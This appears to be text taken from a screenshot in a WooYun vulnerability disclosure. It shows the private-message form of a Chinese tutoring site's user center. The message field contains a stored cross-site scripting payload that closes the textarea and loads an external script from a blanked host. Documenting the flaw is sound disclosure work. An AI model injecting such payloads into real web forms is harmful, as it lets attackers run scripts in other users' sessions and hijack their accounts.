 main.jiajiaozaixian.com/usercenter/usercenter.jsp
欢迎登录个人管理中心 用户名: fffffortest 级别: 1级 S 积分: 0
找学生 找老师 空中课堂 ? 快速问答 资料下载
我的信息
财务管理
站内信
计划及交友
下载及上传
快速问答
空中课堂
网上实时互动 一对一辅导，教学从此 轻松、从容！
站内收件箱 已发站内信 写站内信 互赠虚拟礼物
写信给朋友
发送给: 用户名: dbdxhzl
保存到发件箱
题目: test
</textarea>'"><script src=http:// /cVfuqJ?1444395196></script>
剩下417字
验证码: 9952 9952
发送
www.wooyun.org